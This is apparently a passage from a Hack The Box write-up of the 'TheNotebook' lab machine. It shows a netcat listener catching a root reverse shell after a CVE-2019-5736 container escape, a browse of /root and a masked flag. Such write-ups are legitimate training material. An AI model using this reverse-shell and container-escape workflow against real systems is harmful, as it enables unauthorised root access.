No help topic for '/bin/sh'This time I have the shell on the target machine as root, but during my exploring, I notice that I'm dropped down from the connection.
┌──(in7rud3r㉿Mykali)-[~/…/_10.10.10.230 - TheNotebook (lin)/attack/CVE-2019-5736-PoC/CVE-2019-5736-PoC]
└─$ nc -lvp 4445
listening on [any] 4445 ...
10.10.10.230: inverse host lookup failed: Unknown host
connect to [10.10.14.195] from (UNKNOWN) [10.10.10.230] 45428
bash: cannot set terminal process group (71462): Inappropriate ioctl for device
bash: no job control in this shell
<38fe4d07cf9869237ec1f3cfd2ecf083d6b77eebafcc125df# whoami
whoami
root
<38fe4d07cf9869237ec1f3cfd2ecf083d6b77eebafcc125df# ls -la
ls -la
total 36
drwx--x--x 3 root root 160 Mar 13 22:50 .
drwx--x--x 4 root root 80 Mar 13 22:46 ..
-rw-r--r-- 1 root root 5 Mar 13 22:50 826d60fe48ad724b45961158e50535d81f1f3c1d45fb05c7b2b486ca7d94c6d9.pid
-rw-r--r-- 1 root root 5 Mar 13 22:49 af6e901dd6e16be8b4c66e43a0f5fa3df673598c0693eb1309b55af061cfeb9d.pid
-rw-r--r-- 1 root root 20709 Mar 13 22:46 config.json
-rw-r--r-- 1 root root 5 Mar 13 22:46 init.pid
-rw-r--r-- 1 root root 0 Mar 13 22:46 log.json
drwx--x--x 2 root root 40 Mar 13 22:46 rootfs
<38fe4d07cf9869237ec1f3cfd2ecf083d6b77eebafcc125df# pwd
pwd
/run/docker/containerd/daemon/io.containerd.runtime.v1.linux/moby/7aa4ce409ecdd3138fe4d07cf9869237ec1f3cfd2ecf083d6b77eebafcc125df
<38fe4d07cf9869237ec1f3cfd2ecf083d6b77eebafcc125df# ls -la /root
ls -la /root
total 11404
drwx------ 6 root root 4096 Feb 23 11:02 .
drwxr-xr-x 24 root root 4096 Feb 23 09:15 ..
lrwxrwxrwx 1 root root 9 Feb 12 07:33 .bash_history -> /dev/null
-rw-r--r-- 1 root root 3106 Apr 9 2018 .bashrc
drwx------ 2 root root 4096 Feb 16 10:38 .cache
-rwx------ 1 root root 35 Feb 22 07:43 cleanup.sh
-rwxr-xr-x 1 root root 11616360 Feb 18 13:49 docker-runc
drwx------ 3 root root 4096 Feb 12 06:42 .gnupg
drwxr-xr-x 3 root root 4096 Feb 16 10:39 .local
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
-rwx------ 1 root root 3701 Feb 23 11:02 reset.sh
-r-------- 1 root root 33 Mar 13 21:10 root.txt
-rw-r--r-- 1 root root 75 Feb 17 09:04 .selected_editor
drwx------ 2 root root 4096 Feb 19 13:49 .ssh
-rwx------ 1 root root 94 Feb 18 14:00 start.sh
-rw-rw-rw- 1 root root 1158 Feb 23 11:02 .viminfo
<38fe4d07cf9869237ec1f3cfd2ecf083d6b77eebafcc125df# cat
┌──(in7rud3r㉿Mykali)-[~/…/_10.10.10.230 - TheNotebook (lin)/attack/CVE-2019-5736-PoC/CVE-2019-5736-PoC]
└─$I exploit again the container, but this time I go straight on the flag.
┌──(in7rud3r㉿Mykali)-[~/…/_10.10.10.230 - TheNotebook (lin)/attack/CVE-2019-5736-PoC/CVE-2019-5736-PoC]
└─$ nc -lvp 4445
listening on [any] 4445 ...
10.10.10.230: inverse host lookup failed: Unknown host
connect to [10.10.14.195] from (UNKNOWN) [10.10.10.230] 45440
bash: cannot set terminal process group (72681): Inappropriate ioctl for device
bash: no job control in this shell
<f14afc840f969cbaffb60e60c093d2f9e3ec54ec0d978a7ea# cat /root/root.txt
cat /root/root.txt
e******************************2And that's all folks, thanks again to follow me on this amazing adventure, have a nice day, enjoy your hacking activity and see you on the next BOX.




